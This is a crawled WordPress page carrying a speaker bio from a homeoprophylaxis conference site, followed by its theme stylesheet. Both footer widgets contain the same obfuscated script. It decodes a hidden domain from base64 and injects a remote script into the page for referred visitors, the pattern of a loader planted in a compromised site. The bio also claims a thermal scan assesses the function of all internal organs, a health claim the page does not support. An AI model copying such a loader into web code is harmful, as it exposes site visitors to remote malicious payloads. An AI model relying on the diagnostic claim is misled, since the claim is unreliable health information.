											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			
		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="expanded-menu" aria-label="Expanded">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-304"><div class="ancestor-wrapper"><a href="https://hpwwc.org/">Home</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><div class="ancestor-wrapper"><a href="https://hpwwc.org/about-homeoprophylaxis/">About Homeoprophylaxis</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-307 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><div class="ancestor-wrapper"><a href="https://hpwwc.org/homeoprophylaxis-supporting-evidence/">Supporting Evidence</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><div class="ancestor-wrapper"><a href="https://hpwwc.org/about-hpwwc/">About HPWWC</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><div class="ancestor-wrapper"><a href="https://hpwwc.org/training-resources/">Training &#038; resources</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><div class="ancestor-wrapper"><a href="https://hpwwc.org/hp-providers/">HP providers</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><div class="ancestor-wrapper"><a href="https://hpwwc.org/2015-conference-resources/">2015 conference</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-323"><div class="ancestor-wrapper"><a href="https://hpwwc.org/2017-europe-conference/">2017 Conference</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-306"><div class="ancestor-wrapper"><a href="https://hpwwc.org/2017-speakers-bios/">2017 Speakers Bios</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-306 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-andreas-bachmair/">Andreas Bachmair</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-brandy-vaughan/">Brandy Vaughan</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-carola-lage-roy/">Carola Lage-Roy</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-harry-van-der-zee/">Harry van der Zee</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-isaac-golden/">Isaac Golden</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-jayne-donegan/">Jayne Donegan</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-jim-turner/">Jim Turner</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-liesbeth-ellinger/">Liesbeth Ellinger</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-martin-de-munck/">Martin de Munck</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-muhammed-rafeeque/">Muhammed Rafeeque</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-ravi-roy/">Ravi Roy</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-tom-jansen/">Tom Jansen</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-torako-yui/">Torako Yui</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-355"><div class="ancestor-wrapper"><a href="https://hpwwc.org/hpwwc-2020-conference/">2020 Conference</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><div class="ancestor-wrapper"><a href="https://hpwwc.org/2020-keynote-speakers/">Keynote Speakers</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><div class="ancestor-wrapper"><a href="https://hpwwc.org/2020-conference-pictures/">2020 Conference Pictures</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><div class="ancestor-wrapper"><a href="https://hpwwc.org/podcasts/">PODCASTS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><div class="ancestor-wrapper"><a href="https://hpwwc.org/presentations/">Presentations</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><div class="ancestor-wrapper"><a href="https://hpwwc.org/contact-us/">Contact Us</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><div class="ancestor-wrapper"><a href="https://hpwwc.org/blog/">BLOG</a></div><!-- .ancestor-wrapper --></li>
<li><a href="https://hpwwc.org/wp-login.php?redirect_to=index.php">Log in</a></li>						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-304"><div class="ancestor-wrapper"><a href="https://hpwwc.org/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><div class="ancestor-wrapper"><a href="https://hpwwc.org/about-homeoprophylaxis/">About Homeoprophylaxis</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-307 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><div class="ancestor-wrapper"><a href="https://hpwwc.org/homeoprophylaxis-supporting-evidence/">Supporting Evidence</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><div class="ancestor-wrapper"><a href="https://hpwwc.org/about-hpwwc/">About HPWWC</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><div class="ancestor-wrapper"><a href="https://hpwwc.org/training-resources/">Training &#038; resources</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><div class="ancestor-wrapper"><a href="https://hpwwc.org/hp-providers/">HP providers</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><div class="ancestor-wrapper"><a href="https://hpwwc.org/2015-conference-resources/">2015 conference</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-323"><div class="ancestor-wrapper"><a href="https://hpwwc.org/2017-europe-conference/">2017 Conference</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-306"><div class="ancestor-wrapper"><a href="https://hpwwc.org/2017-speakers-bios/">2017 Speakers Bios</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-306 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-andreas-bachmair/">Andreas Bachmair</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-brandy-vaughan/">Brandy Vaughan</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-carola-lage-roy/">Carola Lage-Roy</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-harry-van-der-zee/">Harry van der Zee</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-isaac-golden/">Isaac Golden</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-jayne-donegan/">Jayne Donegan</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-jim-turner/">Jim Turner</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-liesbeth-ellinger/">Liesbeth Ellinger</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-martin-de-munck/">Martin de Munck</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-muhammed-rafeeque/">Muhammed Rafeeque</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-ravi-roy/">Ravi Roy</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-tom-jansen/">Tom Jansen</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><div class="ancestor-wrapper"><a href="https://hpwwc.org/bio-torako-yui/">Torako Yui</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-355"><div class="ancestor-wrapper"><a href="https://hpwwc.org/hpwwc-2020-conference/">2020 Conference</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><div class="ancestor-wrapper"><a href="https://hpwwc.org/2020-keynote-speakers/">Keynote Speakers</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><div class="ancestor-wrapper"><a href="https://hpwwc.org/2020-conference-pictures/">2020 Conference Pictures</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><div class="ancestor-wrapper"><a href="https://hpwwc.org/podcasts/">PODCASTS</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><div class="ancestor-wrapper"><a href="https://hpwwc.org/presentations/">Presentations</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><div class="ancestor-wrapper"><a href="https://hpwwc.org/contact-us/">Contact Us</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><div class="ancestor-wrapper"><a href="https://hpwwc.org/blog/">BLOG</a></div><!-- .ancestor-wrapper --></li>
<li><a href="https://hpwwc.org/wp-login.php?redirect_to=index.php">Log in</a></li>
						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-570 page type-page status-publish hentry" id="post-570">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			
<div class="wp-block-ugb-container ugb-container ugb-0ea9b49 ugb-container--v2 ugb-container--design-basic ugb-container--width-small ugb-main-block" id=""><style>.ugb-0ea9b49 .ugb-0ea9b49-wrapper.ugb-container__wrapper{background-color:rgba(28,190,98,0.4) !important}.ugb-0ea9b49 .ugb-0ea9b49-wrapper.ugb-container__wrapper:before{background-color:#1cbe62 !important}.ugb-0ea9b49 .ugb-0ea9b49-content-wrapper > h1,.ugb-0ea9b49 .ugb-0ea9b49-content-wrapper > h2,.ugb-0ea9b49 .ugb-0ea9b49-content-wrapper > h3,.ugb-0ea9b49 .ugb-0ea9b49-content-wrapper > h4,.ugb-0ea9b49 .ugb-0ea9b49-content-wrapper > h5,.ugb-0ea9b49 .ugb-0ea9b49-content-wrapper > h6{color:#222222}.ugb-0ea9b49 .ugb-0ea9b49-content-wrapper > p,.ugb-0ea9b49 .ugb-0ea9b49-content-wrapper > ol li,.ugb-0ea9b49 .ugb-0ea9b49-content-wrapper > ul li{color:#222222}</style><div class="ugb-inner-block"><div class="ugb-block-content"><div class="ugb-container__wrapper ugb-0ea9b49-wrapper"><div class="ugb-container__side"><div class="ugb-container__content-wrapper ugb-0ea9b49-content-wrapper">
<h2 class="has-background-color has-text-color has-text-align-center wp-block-heading"><span style="color: #ffffff;" class="ugb-highlight">Rebeca Gracia, PharmD</span></h2>
</div></div></div></div></div></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="768" height="1024" src="https://hpwwc.org/wp-content/uploads/2020/12/pic2-768x1024.jpg" alt="" class="wp-image-572" srcset="https://hpwwc.org/wp-content/uploads/2020/12/pic2-768x1024.jpg 768w, https://hpwwc.org/wp-content/uploads/2020/12/pic2-225x300.jpg 225w, https://hpwwc.org/wp-content/uploads/2020/12/pic2.jpg 960w" sizes="(max-width: 768px) 100vw, 768px" /></figure></div>



<div class="wp-block-ugb-container ugb-container ugb-f22b107 ugb-container--v2 ugb-container--design-basic ugb-container--width-small ugb-main-block" id=""><style>.ugb-f22b107 .ugb-f22b107-wrapper.ugb-container__wrapper{background-color:rgba(28,190,98,0.4) !important}.ugb-f22b107 .ugb-f22b107-wrapper.ugb-container__wrapper:before{background-color:#1cbe62 !important}.ugb-f22b107 .ugb-f22b107-content-wrapper > h1,.ugb-f22b107 .ugb-f22b107-content-wrapper > h2,.ugb-f22b107 .ugb-f22b107-content-wrapper > h3,.ugb-f22b107 .ugb-f22b107-content-wrapper > h4,.ugb-f22b107 .ugb-f22b107-content-wrapper > h5,.ugb-f22b107 .ugb-f22b107-content-wrapper > h6{color:#222222}.ugb-f22b107 .ugb-f22b107-content-wrapper > p,.ugb-f22b107 .ugb-f22b107-content-wrapper > ol li,.ugb-f22b107 .ugb-f22b107-content-wrapper > ul li{color:#222222}</style><div class="ugb-inner-block"><div class="ugb-block-content"><div class="ugb-container__wrapper ugb-f22b107-wrapper"><div class="ugb-container__side"><div class="ugb-container__content-wrapper ugb-f22b107-content-wrapper">
<p class="has-text-color has-large-font-size has-background-color"><span style="color: #ffffff;" class="ugb-highlight"> Dr.&nbsp;Gracia&nbsp;was raised on a small family farm and was brought up close to nature. She learned from an early age to appreciate the beauty and light in life.&nbsp; Her grandmother passed down a passion for healing and knowledge of herbs with curative properties. These small seeds grew into a desire to enter the medical field. Dr.&nbsp;Gracia&nbsp;completed her Doctor of Pharmacy program in 2002 and achieved Board Certification in Toxicology in 2004. Dr.&nbsp;Gracia&nbsp;currently provides Thermal BioScans as a foundation to her toxicology consultation services. The Thermal BioScan is a highly sensitive tool used to evaluate the function of ALL internal organs. Dr.&nbsp;Gracia&nbsp;uses this full body scan to help clients develop an action plan and guide selection of appropriate lifestyle changes and products that can help bring the body back into balance.&nbsp; </span></p>
</div></div></div></div></div></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://hpwwc.org/"></a>
						</p><!-- .footer-copyright -->

						
					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty-child\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hpwwc.org/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://hpwwc.org/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://hpwwc.org/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://hpwwc.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://hpwwc.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://hpwwc.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/hpwwc.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://hpwwc.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hpwwc.org/wp-content/themes/twentytwenty-child/style.css?ver=1.0.0
body_size: 956
content:
/*
 Theme Name:   Twenty Twenty Child
 Theme URI:    http://example.com/twenty-fifteen-child/
 Description:  Twenty Twenty Child Theme
 Author:       Jace Lemmon
 Author URI:   http://example.com
 Template:     twentytwenty
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  twentytwentychild
*/

.mceContentBody.wp-editor {     
  background-color: #58FA82;
} 

.header-bg {
padding-top: 0px;
padding-bottom: 0px;
 }

#masthead .header-inner {
padding: 0px!important;
 }
 .header-inner .logo {
display: inline;
 }
 
#site-header .header-inner {
    padding: 0px;
}

.header-inner {
    padding: 0px;
}

.site-title, .site-logo, .site-description, .site-branding {
  color: #669900 !important;
  font-size: 2.0rem !important;
}

.sub-question {
    display: none;
}
